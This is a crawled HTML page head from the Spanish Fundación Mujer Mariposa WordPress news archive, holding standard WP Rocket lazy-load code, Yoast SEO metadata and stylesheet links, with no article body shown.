

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fundacionmujermariposa.org/category/actualidad/page/3/
body_size: 179545
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.fundacionmujermariposa.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="website">
<meta property="og:title" content="Las mariposas no son invencibles, su salud mental es importante">
<meta property="og:site_name" content="Mujer Mariposa">
<meta property="og:description" content="Cuando se habla de salud mental no se está hablando solamente de alguna ausencia de enfermedad o psicopatología, la salud">
<meta property="og:url" content="https://www.fundacionmujermariposa.org/category/actualidad/page/3">
<meta property="og:locale" content="es_ES">
<meta property="og:image" content="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/03/Black-And-White-Minimalist-Simple-Modern-Typographic-Fashion-Blog-YouTube-Thumbnail.png">
<meta property="og:image:height" content="720">
<meta property="og:image:width" content="1280">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.fundacionmujermariposa.org/category/actualidad/page/3">
<meta name="twitter:title" content="Las mariposas no son invencibles, su salud mental es importante">
<meta name="twitter:description" content="Cuando se habla de salud mental no se está hablando solamente de alguna ausencia de enfermedad o psicopatología, la salud">
<meta name="twitter:image:src" content="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/03/Black-And-White-Minimalist-Simple-Modern-Typographic-Fashion-Blog-YouTube-Thumbnail.png">
<meta name="twitter:image:width" content="1280">
<meta name="twitter:image:height" content="720">
<meta name="twitter:site" content="https://twitter.com/FMujerMariposa">
<meta property="fb:app_id" content="2975921919289530">			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.8 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Actualidad archivos - Página 3 de 4 - Mujer Mariposa</title>
	<link rel="canonical" href="https://www.fundacionmujermariposa.org/category/actualidad/page/3/" />
	<link rel="prev" href="https://www.fundacionmujermariposa.org/category/actualidad/page/2/" />
	<link rel="next" href="https://www.fundacionmujermariposa.org/category/actualidad/page/4/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Actualidad archivos" />
	<meta property="og:url" content="https://www.fundacionmujermariposa.org/category/actualidad/" />
	<meta property="og:site_name" content="Mujer Mariposa" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.fundacionmujermariposa.org/category/actualidad/","url":"https://www.fundacionmujermariposa.org/category/actualidad/page/3/","name":"Actualidad archivos - Página 3 de 4 - Mujer Mariposa","isPartOf":{"@id":"https://www.fundacionmujermariposa.org/#website"},"primaryImageOfPage":{"@id":"https://www.fundacionmujermariposa.org/category/actualidad/page/3/#primaryimage"},"image":{"@id":"https://www.fundacionmujermariposa.org/category/actualidad/page/3/#primaryimage"},"thumbnailUrl":"https://www.fundacionmujermariposa.org/wp-content/uploads/2024/03/Black-And-White-Minimalist-Simple-Modern-Typographic-Fashion-Blog-YouTube-Thumbnail.png","breadcrumb":{"@id":"https://www.fundacionmujermariposa.org/category/actualidad/page/3/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fundacionmujermariposa.org/category/actualidad/page/3/#primaryimage","url":"https://www.fundacionmujermariposa.org/wp-content/uploads/2024/03/Black-And-White-Minimalist-Simple-Modern-Typographic-Fashion-Blog-YouTube-Thumbnail.png","contentUrl":"https://www.fundacionmujermariposa.org/wp-content/uploads/2024/03/Black-And-White-Minimalist-Simple-Modern-Typographic-Fashion-Blog-YouTube-Thumbnail.png","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.fundacionmujermariposa.org/category/actualidad/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.fundacionmujermariposa.org/"},{"@type":"ListItem","position":2,"name":"Actualidad"}]},{"@type":"WebSite","@id":"https://www.fundacionmujermariposa.org/#website","url":"https://www.fundacionmujermariposa.org/","name":"Mujer Mariposa","description":"Fundación Iberoamericana","publisher":{"@id":"https://www.fundacionmujermariposa.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fundacionmujermariposa.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.fundacionmujermariposa.org/#organization","name":"Mujer Mariposa","url":"https://www.fundacionmujermariposa.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fundacionmujermariposa.org/#/schema/logo/image/","url":"https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico","contentUrl":"https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico","width":16,"height":16,"caption":"Mujer Mariposa"},"image":{"@id":"https://www.fundacionmujermariposa.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mujer Mariposa &raquo; Feed" href="https://www.fundacionmujermariposa.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mujer Mariposa &raquo; Feed de los comentarios" href="https://www.fundacionmujermariposa.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mujer Mariposa &raquo; Categoría Actualidad del feed" href="https://www.fundacionmujermariposa.org/category/actualidad/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dce-animations-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-followers-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/hellofollowers/assets/css/hello-followers.min.css?ver=1756939231' type='text/css' media='all' />
<link rel='stylesheet' id='hello-followers-animation-css' href='https://www.fundacionmujermariposa.org/wp-content/plugins/hellofollowers/assets/css/hover.min.css?ver=2.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fundacionmujermariposa.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='fontawesome-five-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='apsc-frontend-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1756939231' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.fundacionmujermariposa.org/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-v5.0.4-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/font-awesome/fontawesome.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-frontend-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/frontend/estp-frontend.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-frontend-scrollbar-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/jquery.mCustomScrollbar.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp_fontawesome_style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/font-awesome/font-awesome.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-genericons-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/genericons.css?ver=1756939231' type='text/css' media='all' />
